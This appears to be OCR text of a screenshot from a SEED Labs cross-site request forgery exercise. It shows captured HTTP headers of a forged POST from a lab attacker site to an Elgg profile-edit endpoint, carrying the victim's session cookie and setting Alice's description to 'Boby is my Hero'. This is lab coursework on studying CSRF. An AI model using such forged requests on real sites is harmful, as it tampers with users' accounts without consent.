 Alice : CSRF Lab Site
www.csrflabelgg.com/profile/alice
Search
Most Visited SEED Labs Sites for Labs
HTTP Header Live
http://www.csrflabattacker.com/
Host: www.csrflabattacker.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:62.
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabelgg.com/messages/inbox/alice
Connection: keep-alive
Upgrade-Insecure-Requests: 1
GET: HTTP/1.1 200 OK
Date: Mon, 29 Oct 2018 05:13:58 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Mon, 29 Oct 2018 05:13:26 GMT
ETag: "422-5795720fc8e3d-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 557
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:62.
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Cookie: Elgg=q5srt0032575irfdc4dnru1sa2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=Boby is my Hero&ac
POST: HTTP/1.1 302 Found
Date: Mon, 29 Oct 2018 05:13:58 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
1
Account »
CSRF Lab Site
Your profile was successfully saved.
Activity Blogs Bookmarks Files Groups More »
Add widgets
Alice
Brief description: Boby is my Hero
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Friends
Powered by Elgg